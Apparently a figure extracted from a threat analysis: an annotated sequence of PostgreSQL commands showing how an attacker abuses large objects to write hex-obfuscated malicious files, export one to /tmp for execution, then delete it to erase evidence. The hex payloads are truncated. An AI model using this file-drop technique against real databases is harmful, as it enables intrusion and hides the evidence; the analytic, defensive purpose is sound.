 Pointer to the content of the file
1. INSERT into pg_largeobject values(2939960, 0, decode('7454c4602011
Content of a malicious file
obfuscated as hex strings.
2. SELECT lo_export(2939960, ‘/tmp/kp' ) ;
... Execution of the malicious file...
Physical location of the file on the disk,
deleted after execution to erase evidence.
3. SELECT lo_unlink(3180395);
4. SELECT lo_create(3180395);
5. INSERT into pg_largeobject values(3180395, 0, decode('7b226170692
Content of another malicious
file obfuscated as hex strings.